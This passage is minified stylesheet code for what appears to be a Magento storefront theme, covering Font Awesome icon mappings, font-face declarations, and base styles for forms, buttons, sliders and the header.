.fa-php:before{content:"\f457"}.fa-pied-piper:before{content:"\f2ae"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pills:before{content:"\f484"}.fa-pinterest:before{content:"\f0d2"}.fa-pinterest-p:before{content:"\f231"}.fa-pinterest-square:before{content:"\f0d3"}.fa-plane:before{content:"\f072"}.fa-plane-alt:before{content:"\f3de"}.fa-play:before{content:"\f04b"}.fa-play-circle:before{content:"\f144"}.fa-playstation:before{content:"\f3df"}.fa-plug:before{content:"\f1e6"}.fa-plus:before{content:"\f067"}.fa-plus-circle:before{content:"\f055"}.fa-plus-hexagon:before{content:"\f300"}.fa-plus-octagon:before{content:"\f301"}.fa-plus-square:before{content:"\f0fe"}.fa-podcast:before{content:"\f2ce"}.fa-poo:before{content:"\f2fe"}.fa-portrait:before{content:"\f3e0"}.fa-pound-sign:before{content:"\f154"}.fa-power-off:before{content:"\f011"}.fa-prescription-bottle:before{content:"\f485"}.fa-prescription-bottle-alt:before{content:"\f486"}.fa-print:before{content:"\f02f"}.fa-procedures:before{content:"\f487"}.fa-product-hunt:before{content:"\f288"}.fa-pushed:before{content:"\f3e1"}.fa-puzzle-piece:before{content:"\f12e"}.fa-python:before{content:"\f3e2"}.fa-qq:before{content:"\f1d6"}.fa-qrcode:before{content:"\f029"}.fa-question:before{content:"\f128"}.fa-question-circle:before{content:"\f059"}.fa-question-square:before{content:"\f2fd"}.fa-quidditch:before{content:"\f458"}.fa-quinscape:before{content:"\f459"}.fa-quora:before{content:"\f2c4"}.fa-quote-left:before{content:"\f10d"}.fa-quote-right:before{content:"\f10e"}.fa-racquet:before{content:"\f45a"}.fa-random:before{content:"\f074"}.fa-ravelry:before{content:"\f2d9"}.fa-react:before{content:"\f41b"}.fa-rebel:before{content:"\f1d0"}.fa-rectangle-landscape:before{content:"\f2fa"}.fa-rectangle-portrait:before{content:"\f2fb"}.fa-rectangle-wide:before{content:"\f2fc"}.fa-recycle:before{content:"\f1b8"}.fa-red-river:before{content:"\f3e3"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-alien:before{content:"\f281"}.fa-reddit-square:before{content:"\f1a2"}.fa-redo:before{content:"\f01e"}.fa-redo-alt:before{content:"\f2f9"}.fa-registered:before{content:"\f25d"}.fa-rendact:before{content:"\f3e4"}.fa-renren:before{content:"\f18b"}.fa-repeat:before{content:"\f363"}.fa-repeat-1:before{content:"\f365"}.fa-repeat-1-alt:before{content:"\f366"}.fa-repeat-alt:before{content:"\f364"}.fa-reply:before{content:"\f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-resolving:before{content:"\f3e7"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-road:before{content:"\f018"}.fa-rocket:before{content:"\f135"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-rupee-sign:before{content:"\f156"}.fa-safari:before{content:"\f267"}.fa-sass:before{content:"\f41e"}.fa-save:before{content:"\f0c7"}.fa-scanner:before{content:"\f488"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-schlix:before{content:"\f3ea"}.fa-scribd:before{content:"\f28a"}.fa-scrubber:before{content:"\f2f8"}.fa-search:before{content:"\f002"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shower:before{content:"\f2cc"}.fa-shuttlecock:before{content:"\f45b"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-simplybuilt:before{content:"\f215"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smoking:before{content:"\f48d"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snowflake:before{content:"\f2dc"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-space-shuttle:before{content:"\f197"}.fa-spade:before{content:"\f2f4"}.fa-speakap:before{content:"\f3f3"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-spotify:before{content:"\f1bc"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-star:before{content:"\f005"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-staylinked:before{content:"\f3f5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-strava:before{content:"\f428"}.fa-street-view:before{content:"\f21d"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-sun:before{content:"\f185"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tasks:before{content:"\f0ae"}.fa-taxi:before{content:"\f1ba"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-trademark:before{content:"\f25c"}.fa-train:before{content:"\f238"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-tv:before{content:"\f26c"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-uikit:before{content:"\f403"}.fa-umbrella:before{content:"\f0e9"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-uniregistry:before{content:"\f404"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-usb:before{content:"\f287"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alt:before{content:"\f406"}.fa-user-circle:before{content:"\f2bd"}.fa-user-md:before{content:"\f0f0"}.fa-user-plus:before{content:"\f234"}.fa-user-secret:before{content:"\f21b"}.fa-user-times:before{content:"\f235"}.fa-users:before{content:"\f0c0"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f2e2"}.fa-volume-off:before{content:"\f026"}.fa-volume-up:before{content:"\f028"}.fa-vuejs:before{content:"\f41f"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-watch:before{content:"\f2e1"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weixin:before{content:"\f1d7"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wikipedia-w:before{content:"\f266"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:900;src:url('../fonts/fa-solid-900.eot');src:url('../fonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-solid-900.woff2') format('woff2'),url('../fonts/fa-solid-900.woff') format('woff'),url('../fonts/fa-solid-900.ttf') format('truetype'),url('../fonts/fa-solid-900.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:300;src:url('../fonts/fa-light-300.eot');src:url('../fonts/fa-light-300.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-light-300.woff2') format('woff2'),url('../fonts/fa-light-300.woff') format('woff'),url('../fonts/fa-light-300.ttf') format('truetype'),url('../fonts/fa-light-300.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;src:url('../fonts/fa-regular-400.eot');src:url('../fonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-regular-400.woff2') format('woff2'),url('../fonts/fa-regular-400.woff') format('woff'),url('../fonts/fa-regular-400.ttf') format('truetype'),url('../fonts/fa-regular-400.svg#fontawesome') format('svg')}@font-face{font-family:'Font Awesome 5 Brands';font-style:normal;font-weight:400;src:url('../fonts/fa-brands-400.eot');src:url('../fonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),url('../fonts/fa-brands-400.woff2') format('woff2'),url('../fonts/fa-brands-400.woff') format('woff'),url('../fonts/fa-brands-400.ttf') format('truetype'),url('../fonts/fa-brands-400.svg#fontawesome') format('svg')}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Medium.woff2") format("woff2"),url("../fonts/Barlow-Medium.woff") format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Regular.woff2") format("woff2"),url("../fonts/Barlow-Regular.woff") format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-SemiBold.woff2") format("woff2"),url("../fonts/Barlow-SemiBold.woff") format("woff");font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Bold.woff2") format("woff2"),url("../fonts/Barlow-Bold.woff") format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Light.woff2") format("woff2"),url("../fonts/Barlow-Light.woff") format("woff");font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:"Barlow";src:url("../fonts/Barlow-Thin.woff2") format("woff2"),url("../fonts/Barlow-Thin.woff") format("woff");font-weight:100;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Medium.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Medium.woff") format("woff");font-weight:500;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Bold.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Bold.woff") format("woff");font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-Regular.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-Regular.woff") format("woff");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Barlow Semi Condensed";src:url("../fonts/BarlowSemiCondensed-SemiBold.woff2") format("woff2"),url("../fonts/BarlowSemiCondensed-SemiBold.woff") format("woff");font-weight:600;font-style:normal;font-display:swap}.fab{font-family:"Font Awesome 5 Brands"}.far{font-family:"Font Awesome 5 Pro";font-weight:400}.fal{font-family:"Font Awesome 5 Pro";font-weight:300}.fa,.fas{font-family:"Font Awesome 5 Pro";font-weight:900}.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:1460px !important;width:100%;padding-right:30px !important;padding-left:30px !important;margin-right:auto !important;margin-left:auto !important}@media (max-width:1199px){.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:960px !important;padding-right:15px !important;padding-left:15px !important}}@media (max-width:991px){.container,.page-main,.breadcrumbs,.cms-no-route .columns,.page-header .header.panel,.header.content{max-width:100% !important}}#contentarea{display:none}*,:after,:before{box-sizing:border-box}body{font-size:16px !important;line-height:1.5;font-weight:400;background-color:transparent !important;padding:0 !important;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#09090a;font-family:"Barlow Semi Condensed";letter-spacing:.45px;scroll-behavior:smooth}img{display:block;max-width:100%}button,.btn,a,input[type=submit]{transition:all ease-in-out .3s}h1,.h1,h2,.h2,h3,.h3,h4,.h4,h5,.h5,h6,.h6{font-weight:400;letter-spacing:normal;font-family:"Barlow Semi Condensed";margin-top:0;color:#09090a;line-height:1.12;text-transform:none !important}h1:last-child,.h1:last-child,h2:last-child,.h2:last-child,h3:last-child,.h3:last-child,h4:last-child,.h4:last-child,h5:last-child,.h5:last-child,h6:last-child,.h6:last-child{margin-bottom:0}a,a:hover,a:focus{text-decoration:none}a,.link{-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in}a:hover,.link:hover,a:focus,.link:focus{color:#09090a}a,button,input[type=submit]{cursor:pointer;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in}ul{padding:0;margin:0;list-style:none}ul li{margin:0}ul li:last-child{margin-bottom:0}p{margin:0 0 16px}p:last-child{margin-bottom:0}p:empty{display:none !important}button,button:hover,button:focus{outline:none !important;box-shadow:none !important}:focus{outline:none !important;box-shadow:none !important}input[type=text],input[type=password],input[type=url],input[type=tel],input[type=search],input[type=number],input[type=datetime],input[type=email]{height:49px;border:1px solid #ccc !important;padding:10px 20px;line-height:1.2;font-size:16px;color:#09090a;box-shadow:none;border-radius:0;line-height:normal;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in;font-weight:400;background:#fff;font-family:"Barlow Semi Condensed"}input[type=text]::-webkit-input-placeholder,input[type=password]::-webkit-input-placeholder,input[type=url]::-webkit-input-placeholder,input[type=tel]::-webkit-input-placeholder,input[type=search]::-webkit-input-placeholder,input[type=number]::-webkit-input-placeholder,input[type=datetime]::-webkit-input-placeholder,input[type=email]::-webkit-input-placeholder{color:#09090a;opacity:1}input[type=text]:-moz-placeholder,input[type=password]:-moz-placeholder,input[type=url]:-moz-placeholder,input[type=tel]:-moz-placeholder,input[type=search]:-moz-placeholder,input[type=number]:-moz-placeholder,input[type=datetime]:-moz-placeholder,input[type=email]:-moz-placeholder{color:#09090a;opacity:1}input[type=text]::-moz-placeholder,input[type=password]::-moz-placeholder,input[type=url]::-moz-placeholder,input[type=tel]::-moz-placeholder,input[type=search]::-moz-placeholder,input[type=number]::-moz-placeholder,input[type=datetime]::-moz-placeholder,input[type=email]::-moz-placeholder{color:#09090a;opacity:1}input[type=text]:-ms-input-placeholder,input[type=password]:-ms-input-placeholder,input[type=url]:-ms-input-placeholder,input[type=tel]:-ms-input-placeholder,input[type=search]:-ms-input-placeholder,input[type=number]:-ms-input-placeholder,input[type=datetime]:-ms-input-placeholder,input[type=email]:-ms-input-placeholder{color:#09090a;opacity:1}textarea{border:1px solid #ccc;border-radius:0;font-weight:400;background:#fff;font-size:16px !important;padding:10px 20px;resize:none;height:100px;display:block;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;transition:all .3s;transition:all .3ss all ease-in;padding-top:15px;color:#09090a;font-family:"Barlow Semi Condensed"}textarea::-webkit-input-placeholder{color:#09090a;opacity:1}textarea:-moz-placeholder{color:#09090a;opacity:1}textarea::-moz-placeholder{color:#09090a;opacity:1}textarea:-ms-input-placeholder{color:#09090a;opacity:1}input[type=checkbox],input[type=radio]{box-shadow:none !important}select,select:hover,select:focus,textarea,textarea:focus{box-shadow:none !important;outline:none}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;margin:0}input[type=number]{-moz-appearance:textfield;appearance:textfield}select{font-weight:400;border:1px solid #dde8f1;height:50px;line-height:normal;width:100%;padding:10px 20px;background-color:#fff;background-image:url("../images/select-down.svg");background-repeat:no-repeat;background-position:center right 10px;background-size:10px;font-size:16px;text-transform:capitalize !important;color:#09090a;padding-right:30px !important;border-radius:0;outline:none !important;-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;-o-appearance:none;appearance:none;font-family:"Barlow Semi Condensed"}select:focus{border-color:#09090a;box-shadow:none !important}select::-ms-expand{display:none}.btn,.action.primary,#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{font-family:"Barlow Semi Condensed";background:#bf925b !important;color:#fff !important;border:1px solid #bf925b !important;font-size:16px !important;font-weight:500;letter-spacing:.8px;padding:13px 40px !important;line-height:1.2 !important;box-shadow:none !important;text-transform:uppercase;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s;display:-ms-inline-flexbox;display:inline-flex;align-items:center;justify-content:center;text-align:center;min-height:49px;min-width:150px;position:relative;z-index:1;cursor:pointer;border-radius:10em}.btn:after,.action.primary:after,#store-selector .form-continue .actions-toolbar .action.primary:after,.form-address-edit .actions-toolbar .action.vertex-secondary:after,.order-review-form .action.primary:after,.bundle-actions .action.primary.customize:after,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:after,.box-tocart .action.tocart:after,.cart-summary .checkout-methods-items .action.primary.checkout:after,.block-minicart .block-content>.actions>.primary .action.primary:after,.methods-shipping .actions-toolbar .action.primary:after,.block-authentication .action.action-register:after,.block-authentication .action.action-login:after,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:after,.form-address-edit .actions-toolbar .action.primary:after,.box-tocart .action.instant-purchase:after,.multicheckout .action.primary:after{content:"\f178";display:inline-block;font-size:1.7rem;line-height:1;color:currentColor;font-weight:300;font-family:"Font Awesome 5 Pro";margin-left:1rem;flex-shrink:0}.btn:hover,.action.primary:hover,#store-selector .form-continue .actions-toolbar .action.primary:hover,.form-address-edit .actions-toolbar .action.vertex-secondary:hover,.order-review-form .action.primary:hover,.bundle-actions .action.primary.customize:hover,.bundle-options-container .block-bundle-summary .box-tocart .action.primary:hover,.box-tocart .action.tocart:hover,.cart-summary .checkout-methods-items .action.primary.checkout:hover,.block-minicart .block-content>.actions>.primary .action.primary:hover,.methods-shipping .actions-toolbar .action.primary:hover,.block-authentication .action.action-register:hover,.block-authentication .action.action-login:hover,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary:hover,.form-address-edit .actions-toolbar .action.primary:hover,.box-tocart .action.instant-purchase:hover,.multicheckout .action.primary:hover{background:#fff !important;color:#000 !important;border-color:#bf925b !important}@media (max-width:768px){.btn,.action.primary,#store-selector .form-continue .actions-toolbar .action.primary,.form-address-edit .actions-toolbar .action.vertex-secondary,.order-review-form .action.primary,.bundle-actions .action.primary.customize,.bundle-options-container .block-bundle-summary .box-tocart .action.primary,.box-tocart .action.tocart,.cart-summary .checkout-methods-items .action.primary.checkout,.block-minicart .block-content>.actions>.primary .action.primary,.methods-shipping .actions-toolbar .action.primary,.block-authentication .action.action-register,.block-authentication .action.action-login,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.form-address-edit .actions-toolbar .action.primary,.box-tocart .action.instant-purchase,.multicheckout .action.primary{padding:12px 20px !important;font-size:15px !important;min-width:150px}}.btn.disable,.action.primary.disable,#store-selector .form-continue .actions-toolbar .action.primary.disable,.form-address-edit .actions-toolbar .action.vertex-secondary.disable,.order-review-form .action.primary.disable,.bundle-actions .action.primary.customize.disable,.bundle-options-container .block-bundle-summary .box-tocart .action.primary.disable,.box-tocart .action.tocart.disable,.cart-summary .checkout-methods-items .action.primary.checkout.disable,.block-minicart .block-content>.actions>.primary .action.primary.disable,.methods-shipping .actions-toolbar .action.primary.disable,.block-authentication .action.action-register.disable,.block-authentication .action.action-login.disable,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary.disable,.form-address-edit .actions-toolbar .action.primary.disable,.box-tocart .action.instant-purchase.disable,.multicheckout .action.primary.disable{opacity:.6;pointer-events:none}.page-wrapper{overflow-x:hidden}video,iframe{width:100%;display:block;border:0}.text-center{text-align:center !important}.text-left{text-align:left !important}.text-right{text-align:right !important}.container .container{max-width:100% !important;padding-left:0 !important;padding-right:0 !important}.slick-slider{padding-left:0 !important;padding-right:0 !important}.slick-slider .slick-list{margin-left:-15px;margin-right:-15px}@media (max-width:767px){.slick-slider .slick-list{margin-left:-8.5px;margin-right:-8.5px}}.slick-slider .slick-list .slick-slide{padding-left:15px;padding-right:15px}@media (max-width:767px){.slick-slider .slick-list .slick-slide{padding-left:8.5px;padding-right:8.5px}}.slick-slider .slick-list .slick-track{margin-left:0;margin-right:0}.slick-slider .slick-arrow{opacity:1 !important;z-index:2;padding:0;width:34px;height:34px;position:absolute;top:50%;-webkit-transform:translateY(-50%) !important;transform:translateY(-50%) !important;background:0 0 !important;border:1px solid transparent;border-radius:50%;display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;text-align:center;font-size:0;color:#bf925b;-webkit-transition:all .3s;transition:all .3s;cursor:pointer}.slick-slider .slick-arrow:before{display:inline-block;content:"";width:17px;height:17px}.slick-slider .slick-arrow.slick-prev{left:-3rem}.slick-slider .slick-arrow.slick-prev:before{background:url(../images/slide-left-arrow.svg) no-repeat center;background-size:100%}.slick-slider .slick-arrow.slick-next{right:-3rem}.slick-slider .slick-arrow.slick-next:before{background:url(../images/slide-right-arrow.svg) no-repeat center;background-size:100%}.slick-slider .slick-arrow:hover{background:#bf925b !important;border-color:#bf925b;color:#fff}.slick-slider .slick-arrow:hover:before{-webkit-filter:brightness(0) invert(1);filter:brightness(0) invert(1)}.slick-arrow.slick-disabled{cursor:not-allowed !important}.slick-dotted .slick-dots{position:relative;bottom:auto;padding:5px 15px;margin-top:20px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center;min-height:16px}.slick-dotted .slick-dots li{width:auto;height:auto;display:inline-flex;align-items:center;justify-content:center;margin:4px}.slick-dotted .slick-dots li:first-child{margin-left:0}.slick-dotted .slick-dots li:last-child{margin-right:0}.slick-dotted .slick-dots li button{width:12px;height:12px;background:0 0;border-radius:50%;-webkit-transition:all .3s;transition:all .3s;padding:0;border:1px solid #bf925b;box-shadow:none;font-size:0}.slick-dotted .slick-dots li button:before{display:none}.slick-dotted .slick-dots li.slick-active button,.slick-dotted .slick-dots li:hover button{background:#bf925b;border-color:#bf925b}.mobile{display:none !important}@media (max-width:767px){.mobile{display:block !important}.desktop{display:none !important}}header.page-header{background-color:#f7f9f9}header.page-header .header_topbar{background-color:#09090a;color:#fff;padding:10px 0}header.page-header .header_topbar .container:before,header.page-header .header_topbar .container:after{display:none}header.page-header .header_topbar 